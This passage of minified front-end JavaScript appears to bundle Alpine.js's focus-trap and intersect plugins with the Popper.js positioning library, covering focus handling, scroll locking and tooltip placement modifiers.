t,r;window.addEventListener("focusin",()=>{t=r,r=document.activeElement}),e.magic("focus",i=>{let o=i;return{__noscroll:!1,__wrapAround:!1,within(s){return o=s,this},withoutScrolling(){return this.__noscroll=!0,this},noscroll(){return this.__noscroll=!0,this},withWrapAround(){return this.__wrapAround=!0,this},wrap(){return this.withWrapAround()},focusable(s){return Bi(s)},previouslyFocused(){return t},lastFocused(){return t},focused(){return r},focusables(){return Array.isArray(o)?o:Ks(o,{displayCheck:"none"})},all(){return this.focusables()},isFirst(s){let d=this.all();return d[0]&&d[0].isSameNode(s)},isLast(s){let d=this.all();return d.length&&d.slice(-1)[0].isSameNode(s)},getFirst(){return this.all()[0]},getLast(){return this.all().slice(-1)[0]},getNext(){let s=this.all(),d=document.activeElement;if(s.indexOf(d)!==-1)return this.__wrapAround&&s.indexOf(d)===s.length-1?s[0]:s[s.indexOf(d)+1]},getPrevious(){let s=this.all(),d=document.activeElement;if(s.indexOf(d)!==-1)return this.__wrapAround&&s.indexOf(d)===0?s.slice(-1)[0]:s[s.indexOf(d)-1]},first(){this.focus(this.getFirst())},last(){this.focus(this.getLast())},next(){this.focus(this.getNext())},previous(){this.focus(this.getPrevious())},prev(){return this.previous()},focus(s){s&&setTimeout(()=>{s.hasAttribute("tabindex")||s.setAttribute("tabindex","0"),s.focus({preventScroll:this.__noscroll})})}}}),e.directive("trap",e.skipDuringClone((i,{expression:o,modifiers:s},{effect:d,evaluateLater:m,cleanup:T})=>{let I=m(o),D=!1,Y={escapeDeactivates:!1,allowOutsideClick:!0,fallbackFocus:()=>i};if(s.includes("noautofocus"))Y.initialFocus=!1;else{let R=i.querySelector("[autofocus]");R&&(Y.initialFocus=R)}let te=kf(i,Y),J=()=>{},j=()=>{};const P=()=>{J(),J=()=>{},j(),j=()=>{},te.deactivate({returnFocus:!s.includes("noreturn")})};d(()=>I(R=>{D!==R&&(R&&!D&&(s.includes("noscroll")&&(j=Mf()),s.includes("inert")&&(J=as(i)),setTimeout(()=>{te.activate()},15)),!R&&D&&P(),D=!!R)})),T(P)},(i,{expression:o,modifiers:s},{evaluate:d})=>{s.includes("inert")&&d(o)&&as(i)}))}function as(e){let t=[];return Js(e,r=>{let i=r.hasAttribute("aria-hidden");r.setAttribute("aria-hidden","true"),t.push(()=>i||r.removeAttribute("aria-hidden"))}),()=>{for(;t.length;)t.pop()()}}function Js(e,t){e.isSameNode(document.body)||!e.parentNode||Array.from(e.parentNode.children).forEach(r=>{r.isSameNode(e)?Js(e.parentNode,t):t(r)})}function Mf(){let e=document.documentElement.style.overflow,t=document.documentElement.style.paddingRight,r=window.innerWidth-document.documentElement.clientWidth;return document.documentElement.style.overflow="hidden",document.documentElement.style.paddingRight=`${r}px`,()=>{document.documentElement.style.overflow=e,document.documentElement.style.paddingRight=t}}var Nf=Rf;/*! Bundled license information:

tabbable/dist/index.esm.js:
  (*!
  * tabbable 5.3.3
  * @license MIT, https://github.com/focus-trap/tabbable/blob/master/LICENSE
  *)

focus-trap/dist/focus-trap.esm.js:
  (*!
  * focus-trap 6.9.4
  * @license MIT, https://github.com/focus-trap/focus-trap/blob/master/LICENSE
  *)
*/function Lf(e){e.directive("intersect",e.skipDuringClone((t,{value:r,expression:i,modifiers:o},{evaluateLater:s,cleanup:d})=>{let m=s(i),T={rootMargin:jf(o),threshold:Df(o)},I=new IntersectionObserver(D=>{D.forEach(Y=>{Y.isIntersecting!==(r==="leave")&&(m(),o.includes("once")&&I.disconnect())})},T);I.observe(t),d(()=>{I.disconnect()})}))}function Df(e){if(e.includes("full"))return .99;if(e.includes("half"))return .5;if(!e.includes("threshold"))return 0;let t=e[e.indexOf("threshold")+1];return t==="100"?1:t==="0"?0:+`.${t}`}function If(e){let t=e.match(/^(-?[0-9]+)(px|%)?$/);return t?t[1]+(t[2]||"px"):void 0}function jf(e){const t="margin",r="0px 0px 0px 0px",i=e.indexOf(t);if(i===-1)return r;let o=[];for(let s=1;s<5;s++)o.push(If(e[i+s]||""));return o=o.filter(s=>s!==void 0),o.length?o.join(" ").trim():r}var Ff=Lf,$f=Object.create,Qa=Object.defineProperty,Bf=Object.getPrototypeOf,Uf=Object.prototype.hasOwnProperty,Hf=Object.getOwnPropertyNames,qf=Object.getOwnPropertyDescriptor,Wf=e=>Qa(e,"__esModule",{value:!0}),Gs=(e,t)=>()=>(t||(t={exports:{}},e(t.exports,t)),t.exports),Vf=(e,t,r)=>{if(t&&typeof t=="object"||typeof t=="function")for(let i of Hf(t))!Uf.call(e,i)&&i!=="default"&&Qa(e,i,{get:()=>t[i],enumerable:!(r=qf(t,i))||r.enumerable});return e},Ys=e=>Vf(Wf(Qa(e!=null?$f(Bf(e)):{},"default",e&&e.__esModule&&"default"in e?{get:()=>e.default,enumerable:!0}:{value:e,enumerable:!0})),e),zf=Gs(e=>{Object.defineProperty(e,"__esModule",{value:!0});function t(v){var f=v.getBoundingClientRect();return{width:f.width,height:f.height,top:f.top,right:f.right,bottom:f.bottom,left:f.left,x:f.left,y:f.top}}function r(v){if(v==null)return window;if(v.toString()!=="[object Window]"){var f=v.ownerDocument;return f&&f.defaultView||window}return v}function i(v){var f=r(v),_=f.pageXOffset,W=f.pageYOffset;return{scrollLeft:_,scrollTop:W}}function o(v){var f=r(v).Element;return v instanceof f||v instanceof Element}function s(v){var f=r(v).HTMLElement;return v instanceof f||v instanceof HTMLElement}function d(v){if(typeof ShadowRoot>"u")return!1;var f=r(v).ShadowRoot;return v instanceof f||v instanceof ShadowRoot}function m(v){return{scrollLeft:v.scrollLeft,scrollTop:v.scrollTop}}function T(v){return v===r(v)||!s(v)?i(v):m(v)}function I(v){return v?(v.nodeName||"").toLowerCase():null}function D(v){return((o(v)?v.ownerDocument:v.document)||window.document).documentElement}function Y(v){return t(D(v)).left+i(v).scrollLeft}function te(v){return r(v).getComputedStyle(v)}function J(v){var f=te(v),_=f.overflow,W=f.overflowX,z=f.overflowY;return/auto|scroll|overlay|hidden/.test(_+z+W)}function j(v,f,_){_===void 0&&(_=!1);var W=D(f),z=t(v),fe=s(f),Ee={scrollLeft:0,scrollTop:0},ue={x:0,y:0};return(fe||!fe&&!_)&&((I(f)!=="body"||J(W))&&(Ee=T(f)),s(f)?(ue=t(f),ue.x+=f.clientLeft,ue.y+=f.clientTop):W&&(ue.x=Y(W))),{x:z.left+Ee.scrollLeft-ue.x,y:z.top+Ee.scrollTop-ue.y,width:z.width,height:z.height}}function P(v){var f=t(v),_=v.offsetWidth,W=v.offsetHeight;return Math.abs(f.width-_)<=1&&(_=f.width),Math.abs(f.height-W)<=1&&(W=f.height),{x:v.offsetLeft,y:v.offsetTop,width:_,height:W}}function R(v){return I(v)==="html"?v:v.assignedSlot||v.parentNode||(d(v)?v.host:null)||D(v)}function M(v){return["html","body","#document"].indexOf(I(v))>=0?v.ownerDocument.body:s(v)&&J(v)?v:M(R(v))}function N(v,f){var _;f===void 0&&(f=[]);var W=M(v),z=W===((_=v.ownerDocument)==null?void 0:_.body),fe=r(W),Ee=z?[fe].concat(fe.visualViewport||[],J(W)?W:[]):W,ue=f.concat(Ee);return z?ue:ue.concat(N(R(Ee)))}function H(v){return["table","td","th"].indexOf(I(v))>=0}function G(v){return!s(v)||te(v).position==="fixed"?null:v.offsetParent}function he(v){var f=navigator.userAgent.toLowerCase().indexOf("firefox")!==-1,_=navigator.userAgent.indexOf("Trident")!==-1;if(_&&s(v)){var W=te(v);if(W.position==="fixed")return null}for(var z=R(v);s(z)&&["html","body"].indexOf(I(z))<0;){var fe=te(z);if(fe.transform!=="none"||fe.perspective!=="none"||fe.contain==="paint"||["transform","perspective"].indexOf(fe.willChange)!==-1||f&&fe.willChange==="filter"||f&&fe.filter&&fe.filter!=="none")return z;z=z.parentNode}return null}function F(v){for(var f=r(v),_=G(v);_&&H(_)&&te(_).position==="static";)_=G(_);return _&&(I(_)==="html"||I(_)==="body"&&te(_).position==="static")?f:_||he(v)||f}var y="top",C="bottom",X="right",ae="left",ge="auto",oe=[y,C,X,ae],Ie="start",st="end",_t="clippingParents",jt="viewport",rt="popper",Ot="reference",or=oe.reduce(function(v,f){return v.concat([f+"-"+Ie,f+"-"+st])},[]),Yt=[].concat(oe,[ge]).reduce(function(v,f){return v.concat([f,f+"-"+Ie,f+"-"+st])},[]),Ge="beforeRead",ze="read",Ye="afterRead",Xe="beforeMain",We="main",de="afterMain",mt="beforeWrite",Ut="write",pe="afterWrite",ye=[Ge,ze,Ye,Xe,We,de,mt,Ut,pe];function tt(v){var f=new Map,_=new Set,W=[];v.forEach(function(fe){f.set(fe.name,fe)});function z(fe){_.add(fe.name);var Ee=[].concat(fe.requires||[],fe.requiresIfExists||[]);Ee.forEach(function(ue){if(!_.has(ue)){var Pe=f.get(ue);Pe&&z(Pe)}}),W.push(fe)}return v.forEach(function(fe){_.has(fe.name)||z(fe)}),W}function Je(v){var f=tt(v);return ye.reduce(function(_,W){return _.concat(f.filter(function(z){return z.phase===W}))},[])}function He(v){var f;return function(){return f||(f=new Promise(function(_){Promise.resolve().then(function(){f=void 0,_(v())})})),f}}function we(v){for(var f=arguments.length,_=new Array(f>1?f-1:0),W=1;W<f;W++)_[W-1]=arguments[W];return[].concat(_).reduce(function(z,fe){return z.replace(/%s/,fe)},v)}var Mt='Popper: modifier "%s" provided an invalid %s property, expected %s but got %s',be='Popper: modifier "%s" requires "%s", but "%s" modifier is not available',B=["name","enabled","phase","fn","effect","requires","options"];function ne(v){v.forEach(function(f){Object.keys(f).forEach(function(_){switch(_){case"name":typeof f.name!="string"&&console.error(we(Mt,String(f.name),'"name"','"string"','"'+String(f.name)+'"'));break;case"enabled":typeof f.enabled!="boolean"&&console.error(we(Mt,f.name,'"enabled"','"boolean"','"'+String(f.enabled)+'"'));case"phase":ye.indexOf(f.phase)<0&&console.error(we(Mt,f.name,'"phase"',"either "+ye.join(", "),'"'+String(f.phase)+'"'));break;case"fn":typeof f.fn!="function"&&console.error(we(Mt,f.name,'"fn"','"function"','"'+String(f.fn)+'"'));break;case"effect":typeof f.effect!="function"&&console.error(we(Mt,f.name,'"effect"','"function"','"'+String(f.fn)+'"'));break;case"requires":Array.isArray(f.requires)||console.error(we(Mt,f.name,'"requires"','"array"','"'+String(f.requires)+'"'));break;case"requiresIfExists":Array.isArray(f.requiresIfExists)||console.error(we(Mt,f.name,'"requiresIfExists"','"array"','"'+String(f.requiresIfExists)+'"'));break;case"options":case"data":break;default:console.error('PopperJS: an invalid property has been provided to the "'+f.name+'" modifier, valid properties are '+B.map(function(W){return'"'+W+'"'}).join(", ")+'; but "'+_+'" was provided.')}f.requires&&f.requires.forEach(function(W){v.find(function(z){return z.name===W})==null&&console.error(we(be,String(f.name),W,W))})})})}function Ue(v,f){var _=new Set;return v.filter(function(W){var z=f(W);if(!_.has(z))return _.add(z),!0})}function De(v){return v.split("-")[0]}function $e(v){var f=v.reduce(function(_,W){var z=_[W.name];return _[W.name]=z?Object.assign({},z,W,{options:Object.assign({},z.options,W.options),data:Object.assign({},z.data,W.data)}):W,_},{});return Object.keys(f).map(function(_){return f[_]})}function je(v){var f=r(v),_=D(v),W=f.visualViewport,z=_.clientWidth,fe=_.clientHeight,Ee=0,ue=0;return W&&(z=W.width,fe=W.height,/^((?!chrome|android).)*safari/i.test(navigator.userAgent)||(Ee=W.offsetLeft,ue=W.offsetTop)),{width:z,height:fe,x:Ee+Y(v),y:ue}}var re=Math.max,le=Math.min,Me=Math.round;function ft(v){var f,_=D(v),W=i(v),z=(f=v.ownerDocument)==null?void 0:f.body,fe=re(_.scrollWidth,_.clientWidth,z?z.scrollWidth:0,z?z.clientWidth:0),Ee=re(_.scrollHeight,_.clientHeight,z?z.scrollHeight:0,z?z.clientHeight:0),ue=-W.scrollLeft+Y(v),Pe=-W.scrollTop;return te(z||_).direction==="rtl"&&(ue+=re(_.clientWidth,z?z.clientWidth:0)-fe),{width:fe,height:Ee,x:ue,y:Pe}}function ot(v,f){var _=f.getRootNode&&f.getRootNode();if(v.contains(f))return!0;if(_&&d(_)){var W=f;do{if(W&&v.isSameNode(W))return!0;W=W.parentNode||W.host}while(W)}return!1}function nt(v){return Object.assign({},v,{left:v.x,top:v.y,right:v.x+v.width,bottom:v.y+v.height})}function Nt(v){var f=t(v);return f.top=f.top+v.clientTop,f.left=f.left+v.clientLeft,f.bottom=f.top+v.clientHeight,f.right=f.left+v.clientWidth,f.width=v.clientWidth,f.height=v.clientHeight,f.x=f.left,f.y=f.top,f}function dr(v,f){return f===jt?nt(je(v)):s(f)?Nt(f):nt(ft(D(v)))}function ur(v){var f=N(R(v)),_=["absolute","fixed"].indexOf(te(v).position)>=0,W=_&&s(v)?F(v):v;return o(W)?f.filter(function(z){return o(z)&&ot(z,W)&&I(z)!=="body"}):[]}function xr(v,f,_){var W=f==="clippingParents"?ur(v):[].concat(f),z=[].concat(W,[_]),fe=z[0],Ee=z.reduce(function(ue,Pe){var Qe=dr(v,Pe);return ue.top=re(Qe.top,ue.top),ue.right=le(Qe.right,ue.right),ue.bottom=le(Qe.bottom,ue.bottom),ue.left=re(Qe.left,ue.left),ue},dr(v,fe));return Ee.width=Ee.right-Ee.left,Ee.height=Ee.bottom-Ee.top,Ee.x=Ee.left,Ee.y=Ee.top,Ee}function Xt(v){return v.split("-")[1]}function Qt(v){return["top","bottom"].indexOf(v)>=0?"x":"y"}function Mr(v){var f=v.reference,_=v.element,W=v.placement,z=W?De(W):null,fe=W?Xt(W):null,Ee=f.x+f.width/2-_.width/2,ue=f.y+f.height/2-_.height/2,Pe;switch(z){case y:Pe={x:Ee,y:f.y-_.height};break;case C:Pe={x:Ee,y:f.y+f.height};break;case X:Pe={x:f.x+f.width,y:ue};break;case ae:Pe={x:f.x-_.width,y:ue};break;default:Pe={x:f.x,y:f.y}}var Qe=z?Qt(z):null;if(Qe!=null){var Oe=Qe==="y"?"height":"width";switch(fe){case Ie:Pe[Qe]=Pe[Qe]-(f[Oe]/2-_[Oe]/2);break;case st:Pe[Qe]=Pe[Qe]+(f[Oe]/2-_[Oe]/2);break}}return Pe}function un(){return{top:0,right:0,bottom:0,left:0}}function Or(v){return Object.assign({},un(),v)}function Br(v,f){return f.reduce(function(_,W){return _[W]=v,_},{})}function Ar(v,f){f===void 0&&(f={});var _=f,W=_.placement,z=W===void 0?v.placement:W,fe=_.boundary,Ee=fe===void 0?_t:fe,ue=_.rootBoundary,Pe=ue===void 0?jt:ue,Qe=_.elementContext,Oe=Qe===void 0?rt:Qe,bt=_.altBoundary,Rt=bt===void 0?!1:bt,pt=_.padding,dt=pt===void 0?0:pt,At=Or(typeof dt!="number"?dt:Br(dt,oe)),ht=Oe===rt?Ot:rt,qt=v.elements.reference,xt=v.rects.popper,Wt=v.elements[Rt?ht:Oe],et=xr(o(Wt)?Wt:Wt.contextElement||D(v.elements.popper),Ee,Pe),Tt=t(qt),yt=Mr({reference:Tt,element:xt,placement:z}),Dt=nt(Object.assign({},xt,yt)),Lt=Oe===rt?Dt:Tt,Jt={top:et.top-Lt.top+At.top,bottom:Lt.bottom-et.bottom+At.bottom,left:et.left-Lt.left+At.left,right:Lt.right-et.right+At.right},Ft=v.modifiersData.offset;if(Oe===rt&&Ft){var $t=Ft[z];Object.keys(Jt).forEach(function(Pr){var Zt=[X,C].indexOf(Pr)>=0?1:-1,cr=[y,C].indexOf(Pr)>=0?"y":"x";Jt[Pr]+=$t[cr]*Zt})}return Jt}var Sr="Popper: Invalid reference or popper argument provided. They must be either a DOM element or virtual element.",tr="Popper: An infinite loop in the modifiers cycle has been detected! The cycle has been interrupted to prevent a browser crash.",Nr={placement:"bottom",modifiers:[],strategy:"absolute"};function Lr(){for(var v=arguments.length,f=new Array(v),_=0;_<v;_++)f[_]=arguments[_];return!f.some(function(W){return!(W&&typeof W.getBoundingClientRect=="function")})}function Ur(v){v===void 0&&(v={});var f=v,_=f.defaultModifiers,W=_===void 0?[]:_,z=f.defaultOptions,fe=z===void 0?Nr:z;return function(ue,Pe,Qe){Qe===void 0&&(Qe=fe);var Oe={placement:"bottom",orderedModifiers:[],options:Object.assign({},Nr,fe),modifiersData:{},elements:{reference:ue,popper:Pe},attributes:{},styles:{}},bt=[],Rt=!1,pt={state:Oe,setOptions:function(qt){At(),Oe.options=Object.assign({},fe,Oe.options,qt),Oe.scrollParents={reference:o(ue)?N(ue):ue.contextElement?N(ue.contextElement):[],popper:N(Pe)};var xt=Je($e([].concat(W,Oe.options.modifiers)));Oe.orderedModifiers=xt.filter(function(Ft){return Ft.enabled});{var Wt=Ue([].concat(xt,Oe.options.modifiers),function(Ft){var $t=Ft.name;return $t});if(ne(Wt),De(Oe.options.placement)===ge){var et=Oe.orderedModifiers.find(function(Ft){var $t=Ft.name;return $t==="flip"});et||console.error(['Popper: "auto" placements require the "flip" modifier be',"present and enabled to work."].join(" "))}var Tt=te(Pe),yt=Tt.marginTop,Dt=Tt.marginRight,Lt=Tt.marginBottom,Jt=Tt.marginLeft;[yt,Dt,Lt,Jt].some(function(Ft){return parseFloat(Ft)})&&console.warn(['Popper: CSS "margin" styles cannot be used to apply padding',"between the popper and its reference element or boundary.","To replicate margin, use the `offset` modifier, as well as","the `padding` option in the `preventOverflow` and `flip`","modifiers."].join(" "))}return dt(),pt.update()},forceUpdate:function(){if(!Rt){var qt=Oe.elements,xt=qt.reference,Wt=qt.popper;if(!Lr(xt,Wt)){console.error(Sr);return}Oe.rects={reference:j(xt,F(Wt),Oe.options.strategy==="fixed"),popper:P(Wt)},Oe.reset=!1,Oe.placement=Oe.options.placement,Oe.orderedModifiers.forEach(function($t){return Oe.modifiersData[$t.name]=Object.assign({},$t.data)});for(var et=0,Tt=0;Tt<Oe.orderedModifiers.length;Tt++){if(et+=1,et>100){console.error(tr);break}if(Oe.reset===!0){Oe.reset=!1,Tt=-1;continue}var yt=Oe.orderedModifiers[Tt],Dt=yt.fn,Lt=yt.options,Jt=Lt===void 0?{}:Lt,Ft=yt.name;typeof Dt=="function"&&(Oe=Dt({state:Oe,options:Jt,name:Ft,instance:pt})||Oe)}}},update:He(function(){return new Promise(function(ht){pt.forceUpdate(),ht(Oe)})}),destroy:function(){At(),Rt=!0}};if(!Lr(ue,Pe))return console.error(Sr),pt;pt.setOptions(Qe).then(function(ht){!Rt&&Qe.onFirstUpdate&&Qe.onFirstUpdate(ht)});function dt(){Oe.orderedModifiers.forEach(function(ht){var qt=ht.name,xt=ht.options,Wt=xt===void 0?{}:xt,et=ht.effect;if(typeof et=="function"){var Tt=et({state:Oe,name:qt,instance:pt,options:Wt}),yt=function(){};bt.push(Tt||yt)}})}function At(){bt.forEach(function(ht){return ht()}),bt=[]}return pt}}var Kr={passive:!0};function cn(v){var f=v.state,_=v.instance,W=v.options,z=W.scroll,fe=z===void 0?!0:z,Ee=W.resize,ue=Ee===void 0?!0:Ee,Pe=r(f.elements.popper),Qe=[].concat(f.scrollParents.reference,f.scrollParents.popper);return fe&&Qe.forEach(function(Oe){Oe.addEventListener("scroll",_.update,Kr)}),ue&&Pe.addEventListener("resize",_.update,Kr),function(){fe&&Qe.forEach(function(Oe){Oe.removeEventListener("scroll",_.update,Kr)}),ue&&Pe.removeEventListener("resize",_.update,Kr)}}var fn={name:"eventListeners",enabled:!0,phase:"write",fn:function(){},effect:cn,data:{}};function bn(v){var f=v.state,_=v.name;f.modifiersData[_]=Mr({reference:f.rects.reference,element:f.rects.popper,placement:f.placement})}var Dr={name:"popperOffsets",enabled:!0,phase:"read",fn:bn,data:{}},Jr={top:"auto",right:"auto",bottom:"auto",left:"auto"};function Cr(v){var f=v.x,_=v.y,W=window,z=W.devicePixelRatio||1;return{x:Me(Me(f*z)/z)||0,y:Me(Me(_*z)/z)||0}}function Gr(v){var f,_=v.popper,W=v.popperRect,z=v.placement,fe=v.offsets,Ee=v.position,ue=v.gpuAcceleration,Pe=v.adaptive,Qe=v.roundOffsets,Oe=Qe===!0?Cr(fe):typeof Qe=="function"?Qe(fe):fe,bt=Oe.x,Rt=bt===void 0?0:bt,pt=Oe.y,dt=pt===void 0?0:pt,At=fe.hasOwnProperty("x"),ht=fe.hasOwnProperty("y"),qt=ae,xt=y,Wt=window;if(Pe){var et=F(_),Tt="clientHeight",yt="clientWidth";et===r(_)&&(et=D(_),te(et).position!=="static"&&(Tt="scrollHeight",yt="scrollWidth")),et=et,z===y&&(xt=C,dt-=et[Tt]-W.height,dt*=ue?1:-1),z===ae&&(qt=X,Rt-=et[yt]-W.width,Rt*=ue?1:-1)}var Dt=Object.assign({position:Ee},Pe&&Jr);if(ue){var Lt;return Object.assign({},Dt,(Lt={},Lt[xt]=ht?"0":"",Lt[qt]=At?"0":"",Lt.transform=(Wt.devicePixelRatio||1)<2?"translate("+Rt+"px, "+dt+"px)":"translate3d("+Rt+"px, "+dt+"px, 0)",Lt))}return Object.assign({},Dt,(f={},f[xt]=ht?dt+"px":"",f[qt]=At?Rt+"px":"",f.transform="",f))}function x(v){var f=v.state,_=v.options,W=_.gpuAcceleration,z=W===void 0?!0:W,fe=_.adaptive,Ee=fe===void 0?!0:fe,ue=_.roundOffsets,Pe=ue===void 0?!0:ue;{var Qe=te(f.elements.popper).transitionProperty||"";Ee&&["transform","top","right","bottom","left"].some(function(bt){return Qe.indexOf(bt)>=0})&&console.warn(["Popper: Detected CSS transitions on at least one of the following",'CSS properties: "transform", "top", "right", "bottom", "left".',`

`,'Disable the "computeStyles" modifier\'s `adaptive` option to allow',"for smooth transitions, or remove these properties from the CSS","transition declaration on the popper element if only transitioning","opacity or background-color for example.",`

`,"We recommend using the popper element as a wrapper around an inner","element that can have any CSS property transitioned for animations."].join(" "))}var Oe={placement:De(f.placement),popper:f.elements.popper,popperRect:f.rects.popper,gpuAcceleration:z};f.modifiersData.popperOffsets!=null&&(f.styles.popper=Object.assign({},f.styles.popper,Gr(Object.assign({},Oe,{offsets:f.modifiersData.popperOffsets,position:f.options.strategy,adaptive:Ee,roundOffsets:Pe})))),f.modifiersData.arrow!=null&&(f.styles.arrow=Object.assign({},f.styles.arrow,Gr(Object.assign({},Oe,{offsets:f.modifiersData.arrow,position:"absolute",adaptive:!1,roundOffsets:Pe})))),f.attributes.popper=Object.assign({},f.attributes.popper,{"data-popper-placement":f.placement})}var l={name:"computeStyles",enabled:!0,phase:"beforeWrite",fn:x,data:{}};function c(v){var f=v.state;Object.keys(f.elements).forEach(function(_){var W=f.styles[_]||{},z=f.attributes[_]||{},fe=f.elements[_];!s(fe)||!I(fe)||(Object.assign(fe.style,W),Object.keys(z).forEach(function(Ee){var ue=z[Ee];ue===!1?fe.removeAttribute(Ee):fe.setAttribute(Ee,ue===!0?"":ue)}))})}function g(v){var f=v.state,_={popper:{position:f.options.strategy,left:"0",top:"0",margin:"0"},arrow:{position:"absolute"},reference:{}};return Object.assign(f.elements.popper.style,_.popper),f.styles=_,f.elements.arrow&&Object.assign(f.elements.arrow.style,_.arrow),function(){Object.keys(f.elements).forEach(function(W){var z=f.elements[W],fe=f.attributes[W]||{},Ee=Object.keys(f.styles.hasOwnProperty(W)?f.styles[W]:_[W]),ue=Ee.reduce(function(Pe,Qe){return Pe[Qe]="",Pe},{});!s(z)||!I(z)||(Object.assign(z.style,ue),Object.keys(fe).forEach(function(Pe){z.removeAttribute(Pe)}))})}}var S={name:"applyStyles",enabled:!0,phase:"write",fn:c,effect:g,requires:["computeStyles"]};function A(v,f,_){var W=De(v),z=[ae,y].indexOf(W)>=0?-1:1,fe=typeof _=="function"?_(Object.assign({},f,{placement:v})):_,Ee=fe[0],ue=fe[1];return Ee=Ee||0,ue=(ue||0)*z,[ae,X].indexOf(W)>=0?{x:ue,y:Ee}:{x:Ee,y:ue}}function k(v){var f=v.state,_=v.options,W=v.name,z=_.offset,fe=z===void 0?[0,0]:z,Ee=Yt.reduce(function(Oe,bt){return Oe[bt]=A(bt,f.rects,fe),Oe},{}),ue=Ee[f.placement],Pe=ue.x,Qe=ue.y;f.modifiersData.popperOffsets!=null&&(f.modifiersData.popperOffsets.x+=Pe,f.modifiersData.popperOffsets.y+=Qe),f.modifiersData[W]=Ee}var U={name:"offset",enabled:!0,phase:"main",requires:["popperOffsets"],fn:k},V={left:"right",right:"left",bottom:"top",top:"bottom"};function ee(v){return v.replace(/left|right|bottom|top/g,function(f){return V[f]})}var ie={start:"end",end:"start"};function Ae(v){return v.replace(/start|end/g,function(f){return ie[f]})}function Ne(v,f){f===void 0&&(f={});var _=f,W=_.placement,z=_.boundary,fe=_.rootBoundary,Ee=_.padding,ue=_.flipVariations,Pe=_.allowedAutoPlacements,Qe=Pe===void 0?Yt:Pe,Oe=Xt(W),bt=Oe?ue?or:or.filter(function(dt){return Xt(dt)===Oe}):oe,Rt=bt.filter(function(dt){return Qe.indexOf(dt)>=0});Rt.length===0&&(Rt=bt,console.error(["Popper: The `allowedAutoPlacements` option did not allow any","placements. Ensure the `placement` option matches the variation","of the allowed placements.",'For example, "auto" cannot be used to allow "bottom-start".','Use "auto-start" instead.'].join(" ")));var pt=Rt.reduce(function(dt,At){return dt[At]=Ar(v,{placement:At,boundary:z,rootBoundary:fe,padding:Ee})[De(At)],dt},{});return Object.keys(pt).sort(function(dt,At){return pt[dt]-pt[At]})}function Le(v){if(De(v)===ge)return[];var f=ee(v);return[Ae(v),f,Ae(f)]}function _e(v){var f=v.state,_=v.options,W=v.name;if(!f.modifiersData[W]._skip){for(var z=_.mainAxis,fe=z===void 0?!0:z,Ee=_.altAxis,ue=Ee===void 0?!0:Ee,Pe=_.fallbackPlacements,Qe=_.padding,Oe=_.boundary,bt=_.rootBoundary,Rt=_.altBoundary,pt=_.flipVariations,dt=pt===void 0?!0:pt,At=_.allowedAutoPlacements,ht=f.options.placement,qt=De(ht),xt=qt===ht,Wt=Pe||(xt||!dt?[ee(ht)]:Le(ht)),et=[ht].concat(Wt).reduce(function(Ve,it){return Ve.concat(De(it)===ge?Ne(f,{placement:it,boundary:Oe,rootBoundary:bt,padding:Qe,flipVariations:dt,allowedAutoPlacements:At}):it)},[]),Tt=f.rects.reference,yt=f.rects.popper,Dt=new Map,Lt=!0,Jt=et[0],Ft=0;Ft<et.length;Ft++){var $t=et[Ft],Pr=De($t),Zt=Xt($t)===Ie,cr=[y,C].indexOf(Pr)>=0,wr=cr?"width":"height",Yr=Ar(f,{placement:$t,boundary:Oe,rootBoundary:bt,altBoundary:Rt,padding:Qe}),Ir=cr?Zt?X:ae:Zt?C:y;Tt[wr]>yt[wr]&&(Ir=ee(Ir));var Xr=ee(Ir),Qr=[];if(fe&&Qr.push(Yr[Pr]<=0),ue&&Qr.push(Yr[Ir]<=0,Yr[Xr]<=0),Qr.every(function(Ve){return Ve})){Jt=$t,Lt=!1;break}Dt.set($t,Qr)}if(Lt)for(var Zr=dt?3:1,yn=function(it){var lt=et.find(function(nr){var ir=Dt.get(nr);if(ir)return ir.slice(0,it).every(function(kr){return kr})});if(lt)return Jt=lt,"break"},q=Zr;q>0;q--){var Fe=yn(q);if(Fe==="break")break}f.placement!==Jt&&(f.modifiersData[W]._skip=!0,f.placement=Jt,f.reset=!0)}}var se={name:"flip",enabled:!0,phase:"main",fn:_e,requiresIfExists:["offset"],data:{_skip:!1}};function ve(v){return v==="x"?"y":"x"}function Ce(v,f,_){return re(v,le(f,_))}function ce(v){var f=v.state,_=v.options,W=v.name,z=_.mainAxis,fe=z===void 0?!0:z,Ee=_.altAxis,ue=Ee===void 0?!1:Ee,Pe=_.boundary,Qe=_.rootBoundary,Oe=_.altBoundary,bt=_.padding,Rt=_.tether,pt=Rt===void 0?!0:Rt,dt=_.tetherOffset,At=dt===void 0?0:dt,ht=Ar(f,{boundary:Pe,rootBoundary:Qe,padding:bt,altBoundary:Oe}),qt=De(f.placement),xt=Xt(f.placement),Wt=!xt,et=Qt(qt),Tt=ve(et),yt=f.modifiersData.popperOffsets,Dt=f.rects.reference,Lt=f.rects.popper,Jt=typeof At=="function"?At(Object.assign({},f.rects,{placement:f.placement})):At,Ft={x:0,y:0};if(yt){if(fe||ue){var $t=et==="y"?y:ae,Pr=et==="y"?C:X,Zt=et==="y"?"height":"width",cr=yt[et],wr=yt[et]+ht[$t],Yr=yt[et]-ht[Pr],Ir=pt?-Lt[Zt]/2:0,Xr=xt===Ie?Dt[Zt]:Lt[Zt],Qr=xt===Ie?-Lt[Zt]:-Dt[Zt],Zr=f.elements.arrow,yn=pt&&Zr?P(Zr):{width:0,height:0},q=f.modifiersData["arrow#persistent"]?f.modifiersData["arrow#persistent"].padding:un(),Fe=q[$t],Ve=q[Pr],it=Ce(0,Dt[Zt],yn[Zt]),lt=Wt?Dt[Zt]/2-Ir-it-Fe-Jt:Xr-it-Fe-Jt,nr=Wt?-Dt[Zt]/2+Ir+it+Ve+Jt:Qr+it+Ve+Jt,ir=f.elements.arrow&&F(f.elements.arrow),kr=ir?et==="y"?ir.clientTop||0:ir.clientLeft||0:0,wn=f.modifiersData.offset?f.modifiersData.offset[f.placement][et]:0,jr=yt[et]+lt-wn-kr,mn=yt[et]+nr-wn;if(fe){var dn=Ce(pt?le(wr,jr):wr,cr,pt?re(Yr,mn):Yr);yt[et]=dn,Ft[et]=dn-cr}if(ue){var Hr=et==="x"?y:ae,gn=et==="x"?C:X,en=yt[Tt],tn=en+ht[Hr],vi=en-ht[gn],mi=Ce(pt?le(tn,jr):tn,en,pt?re(vi,mn):vi);yt[Tt]=mi,Ft[Tt]=mi-en}}f.modifiersData[W]=Ft}}var Se={name:"preventOverflow",enabled:!0,phase:"main",fn:ce,requiresIfExists:["offset"]},E=function(f,_){return f=typeof f=="function"?f(Object.assign({},_.rects,{placement:_.placement})):f,Or(typeof f!="number"?f:Br(f,oe))};function gt(v){var 